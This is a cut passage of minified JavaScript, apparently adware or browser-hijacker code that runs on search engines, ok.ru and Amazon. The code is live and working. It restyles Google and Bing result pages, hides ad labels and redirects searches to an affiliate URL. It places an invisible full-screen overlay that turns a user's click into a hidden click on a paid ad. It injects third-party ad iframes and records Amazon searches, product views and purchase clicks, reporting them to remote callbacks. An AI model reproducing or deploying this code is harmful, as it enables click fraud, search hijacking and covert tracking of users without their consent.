d=document.querySelector(".logo");if(!d){return false}return d.parentElement}function F(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display=""}var d=E();if(!d){return false}d.classList.add(G)}function V(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display="none"}var d=E();if(!d){return false}d.classList.remove(G);O=""}function K(){if(!!document.querySelector(".ga9gOOdiv")){return}var w=E();if(!w){return false}var i=document.createElement("div");i.className="ga9gOOdiv";i.innerHTML='<div class="ga9gOdiv"><div class="ga9gOspacer"></div><div class="ga9gOdiv"><ul class="ga9gUl"></ul></div></div>';w.appendChild(i);V();var d=document.querySelector(".ga9gUl");if(d){d.addEventListener("mouseleave",function(){ao(-1)})}}K();function ad(i){var d=document.createElement("li");d.className="ga9gLi";d.innerHTML='<div class="ga9gLiD"><div class="ga9gLiDD1"></div><div class="ga9gLiDD2"><div class="ga9gLiDD2D"><span>'+i.normalize()+"</span></div></div></div >";return d}var ah=/\["([^"]*)/g;function W(d,w){return function(i){ao(d)}}function H(d){return function(i){d=U(d);ac().value=d;ap(d)}}function ao(d){for(var w=0;w<ae.length;w++){if(w===d){ae[w].classList.add("ga9gLiHover")}else{ae[w].classList.remove("ga9gLiHover")}}L=d}function I(i){if(i!==-1&&i!==1){return}var d=L+i;if(d<0||d>=ae.length){return}ao(d)}function P(d){return function(){if(this.readyState!==4||this.status!==200){return}var aA=an();if(aA!==d){return}if(!this.responseText){V();O=aA;return}var ax=ab(this.responseText);if(ax.length<1){O=aA;return}F();var w=document.querySelector(".ga9gUl");while(w.firstChild){w.removeChild(w.firstChild)}ae=[];L=-1;for(var ay=0;ay<ax.length;ay++){var az=ad(ax[ay]);w.appendChild(az);az.addEventListener("mouseover",W(ay,ax[ay]));az.addEventListener("click",H(ax[ay]));ae.push(az)}O=aA}}function R(d){return d.replaceAll("\\u003c","<").replaceAll("\\u003e",">").replaceAll("\\/","/")}function ab(w){var i=ah.exec(w);var d=[];if(!i){return d}do{if(i.length<2){break}d.push(R(i[1]))}while((i=ah.exec(w))!==null);return d}function U(d){return d.replace?d.replace(/<\/?b>/g,""):""}function T(w){if(O===an()){return}var d=window.navigator.userLanguage||window.navigator.language;var i="/complete/search?q="+encodeURIComponent(w)+"&cp=22&client=gws-wiz&xssi=t&hl="+d+"&authuser=0&pq="+encodeURIComponent(w);var ax=new XMLHttpRequest();ax.addEventListener("load",P(w));ax.open("GET",i);ax.send()}function ap(d){k();if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8628&h=e7b606e76095ef34510d15efbeb18c09&keyword="+d}function am(d){d.preventDefault()}function aw(d){d.preventDefault();ap(ac().value)}function S(i){if(i.key&&(i.key==="Escape"||i.key==="Esc")){return}var d=an();T(d)}function aa(i){if(i.key&&i.key==="Enter"){i.preventDefault();if(L>=0){if(ae[L]){ae[L].click();return}}var d=ac().value;ap(d);return}if(i.key&&(i.key==="Escape"||i.key==="Esc")){V();return}if(i.key&&i.key=="ArrowUp"){I(-1);return}if(i.key&&i.key=="ArrowDown"){I(+1);return}if(i.key&&i.key=="ArrowLeft"||"ArrowUp"){}}function Y(i){var d=an();T(d)}function ak(d){setTimeout(V,100)}ac().addEventListener("keydown",aa);ac().addEventListener("keyup",S);ac().addEventListener("mousedown",Y);ac().addEventListener("focusout",ak);au.addEventListener("submit",am);if(J&&J.addEventListener){J.addEventListener("mousedown",aw)}else{}};var m="__mz_bopr";function t(d){k();localStorage.setItem(m,new Date().getTime());if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8628&keyword="+d}function D(){var d=new window.URLSearchParams(window.location.search);return d.get("q")}var e=function(V,L){var T=false;function K(d,w){d();return setInterval(d,w)}function F(){if(!document.location.href.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}if(!document.referrer){return false}if(document.referrer.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}return true}function N(){function ac(ao){var aw=ac;var ap=function(){return new aw(null)};this.byId=this.byClass=this.byTag=ap;this.attr=this.html=function(){return null};var aq="getElementById",av="getElementsByClassName",ay="getElementsByTagName",ax="setAttribute",an="getAttribute",ar="querySelectorAll",au="innerHTML";var at=ac.isFunction=function(az){return(typeof az==="function")};var al=ac.isNull=function(az){return(az==null)};var am=function(aA,az){if(al(az)){return aA}if(!aA||!aA.length){return new aw(null)}return new aw(aA[az])};if(ao){if(at(ao[aq])){this.byId=function(az){return new aw(ao[aq](az))}}if(at(ao[av])){this.byClass=function(az,aA){return am(ao[av](az),aA)}}if(at(ao[ay])){this.byTag=function(aA,az){return am(ao[ay](aA),az)}}if(at(ao[ar])){this.bySel=function(az,aA){return am(ao[ar](az),aA)}}if(at(ao[ax])&&at(ao[an])){this.attr=function(aA,az){return(al(az)?ao[an](aA):(ao[ax](aA,az),this))}}if(!al(ao[au])){this.html=function(az){return(al(az)?ao[au]:(ao[au]=az,this))}}}this.unwrap=function(){return ao};this.append=function(aB){var aA=aw.isElem(aB);var az=aA?aB.unwrap():aB;if(ao){Node.prototype.appendChild.call(ao,az)}return aA?aB:new aw(aB)};this._delete=function(){return aw._delete(this)}}(function d(){var an=document,am=ac;am.doc=new am(an);am.html=new am(an.documentElement);am.head=new am(an.head);am.body=new am(an.body);am.isElem=function(ap){return(ap instanceof am)};am.isNode=function(ap){return(ap instanceof Node)};am._delete=function(au){var ap=au;if(typeof au=="string"){if(!am.doc.bySel){return}ap=am.doc.bySel(au)}else{if(am.isNode(ap)){ap=[ap]}else{if(am.isElem(ap)){ap=[ap.unwrap()]}}}if(!ap.length||!ap[0]){return}var ar="removeChild";for(var aq=0;aq<ap.length;aq++){var at=ap[aq].parentNode;if(at&&at[ar]){at[ar](ap[aq])}}};am.create=function(ap){return new am(an.createElement(ap))};var ao=null;var al=true;am.onDomReady=function(ap){if(!ao){ao=[];al=true}ao.push(ap);if(al){al=false;var ar=function(){var au=ao.slice();ao=null;for(var at=0;at<au.length;at++){au[at].apply(this,arguments)}};var aq=an.readyState;if(aq=="interactive"||aq=="complete"){ar()}else{an.addEventListener("DOMContentLoaded",ar,false)}}}})();var aa="* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}";ac.head.append(ac.create("style").html(aa));var ai=ac.doc;ai.byId("sbiarea").html("");ai.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');var af=function(an,am){var al=ai.byId(an).byTag("a",0);if(al.byTag("svg",0).unwrap()){return}al.html(am+al.html())};var ab="{%CUSTOM_TEXT_STYLE%}";var ag="{%CUSTOM_SVG_STYLE%}";var ad='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+ab+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+ag+'">';var w="</svg></span>";var ae=function(am,an,al){an=an||"";al=al||"";return(ad.replace(ab,an).replace(ag,al))+am+w};var aj={web:ae('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:ae('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:ae('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:ae('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:ae('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:ae('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var ah in aj){if(aj.hasOwnProperty(ah)){af("b-scopeListItem-"+ah,aj[ah])}}K(function(){ac._delete(".b_adSlug")},100);if(document.querySelectorAll(".b_ad a").length>0){var ak=location.href.toLowerCase().includes("ptag=")?"CB_GR2_AFFAD":"CB_GR2_NAFFAD";if(!T){r.loadedCallback(ak,'ba282');T=true}}else{}}function G(){var d=document.querySelector("#sb_form_q");return d?d:document.querySelector("#sb_form_q_clone")}function R(){try{var d=G().value;if(!d){d=D();return d?d:""}return d}catch(w){return""}}if(o(R())){return}var H=b();if(!H){r.loadedCallback("CB_GR2_B_FLTNA",'ba282');return}if(!u(H.country)){r.loadedCallback("CB_GR2_B_FLTGEO",'ba282');return}if(!c(H.userId)){r.loadedCallback("CB_GR2_B_FLTCVR",'ba282');return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}var Q=s&&s.doRedesign;var X=false;if(Q&&F()){if(X){document.addEventListener("DOMContentLoaded",N)}else{N()}}function M(){function ac(){if(document.location.pathname!=="/search"&&document.location.pathname!=="/"){return false}if(document.location.href.includes("scope=")){return false}if(document.querySelectorAll("#sb_form_q").length!==1){return false}return true}function w(af){if(af.key&&af.key==="Enter"){af.preventDefault();var ae=R();t(ae)}}function ab(ae){}function d(af){var ag=document.querySelector("#b_lbOverlay");var ae=document.querySelector("#b_searchboxForm");if(!ag||!ae){return}ag.style.height="100%";ag.style.width="100%";ag.style.background="rgba(0, 0, 0, .2)";ae.style["z-index"]=2000}function aa(ae){}function ad(){var af=G();if(!af){return}var ae=af.cloneNode(false);ae.id="sb_form_q_clone";var ag=af.parentNode.replaceChild(ae,af);if(!ag){}ae.addEventListener("keydown",w);ae.addEventListener("keyup",ab)}if(ac()){ad()}else{}}var P=(s&&s.bingBingRedirect&&s.bingBingRedirect>0&&Math.random()<s.bingBingRedirect);if(P){setTimeout(M,1000)}var O=false;function E(w){if(O){return}O=true;if(!w||!w.href){return}try{var d=document.createElement("div");d.id="a9gadsovl";d.style.display="block";d.style.position="fixed";d.style.width="100%";d.style.height=window.innerHeight+"px";d.style.border=q?"2px solid green":"";d.style.opacity=q?0.4:0.001;d.style.top="0";d.style.left="0";d.style["z-index"]="2147483645";d.style.overflow="hidden";d.style.background=q?"lightgreen":"transparent";document.body.appendChild(d);d.addEventListener("click",function(ab){function ac(af,ae){var ad=document.createEvent("MouseEvents");ad.initEvent(ae,true,true);af.dispatchEvent(ad)}if(w.href){ab.preventDefault();ab.stopPropagation();if(!l){l=true;r.loadedCallback("CB_GR2_OPEN",'ba282',w.href)}w.target="_blank";d.remove();ac(w,"mousedown");ac(w,"click")}else{d.remove()}})}catch(aa){r.loadedCallback("CB_GR2_ERROR_BLIND_OVL",'ba282');return}r.loadedCallback("CB_GR2_BLND",'ba282')}function S(){var ac=document.querySelectorAll('.b_ad a[href*="/aclk"]');if(!ac.length){ac=document.querySelectorAll('.b_ad a[href*="/aclick"]')}if(!ac.length){r.loadedCallback("CB_GR2_NHADS",'ba282');if(!z.length){return false}var ab=false;var w=Math.floor(Math.random()*z.length);try{ab=document.createElement("a");ab.href=z[w];ab.target="_blank";document.getElementsByTagName("body")[0].appendChild(ab)}catch(aa){return false}return ab}var d=Math.floor(Math.random()*ac.length);return ac[d]}function Y(){return location.href.toLowerCase().includes("ptag=")}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}var Z=(document.querySelectorAll(".b_ad a").length>0);var i=Z||z.length>0?"_ADS":"_NADS";var J=Y()?"_AFF":"_NAFF";r.loadedCallback("CB_GR2_"+J+i,'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");if(!Y()){return}var W=false;try{W=(s&&s.doBlind&&s.doBlind>0&&Math.random()<s.doBlind);if(!W){return}}catch(U){r.loadedCallback("CB_GR2_ERROR_BLIND_PROB",'ba282');return}var I=S();if(I){E(I)}};function h(d){if(document.readyState==="complete"||document.readyState==="interactive"){setTimeout(d,1)}else{document.addEventListener("DOMContentLoaded",d)}}if(document.location.href.match(/^https?:\/\/(?:www\.|)google\./)){h(function(){f(document,window)});return}var z=[];if(document.location.href.match(/^https?:\/\/(?:www\.|)bing\./)){var n=document.querySelectorAll("a[href^='https://www.bing.com/aclk']");if(!n||!n.length){n=document.querySelectorAll("a[href^='https://www.bing.com/aclick']")}if(n.length>0){for(var y=0;y<n.length;y++){if(z.indexOf(n[y].href)===-1){z.push(n[y].href)}}}h(function(){e(document,window)})}})(document,window);;};;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["21b4eb3b66b8d5e9bb"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=21b4eb3b66b8d5e9bb&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"21b4eb3b66b8d5e9bb",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52587"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_21b4eb3b66b8d5e9bb_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var 